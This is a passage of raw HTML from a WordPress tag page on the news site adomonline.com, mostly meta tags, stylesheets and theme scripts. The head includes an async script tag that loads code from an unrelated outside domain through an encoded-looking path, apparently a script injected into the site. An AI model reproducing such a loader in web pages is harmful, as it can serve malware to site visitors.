

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/tag/ashaiman-mp-slain-soldiers-mother/
body_size: 56006
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Ashaiman MP slain soldier’s mother - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ashaiman MP slain soldier’s mother - Adomonline.com" />
<meta property="og:url" content="https://www.adomonline.com/tag/ashaiman-mp-slain-soldiers-mother/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ashaiman MP slain soldier’s mother - Adomonline.com" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.adomonline.com/tag/ashaiman-mp-slain-soldiers-mother/#webpage","url":"https://www.adomonline.com/tag/ashaiman-mp-slain-soldiers-mother/","name":"Ashaiman MP slain soldier\u2019s mother - Adomonline.com","isPartOf":{"@id":"https://www.adomonline.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Ashaiman MP slain soldier’s mother Tag Feed" href="https://www.adomonline.com/tag/ashaiman-mp-slain-soldiers-mother/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/tags/35497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7e24ac9456";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix 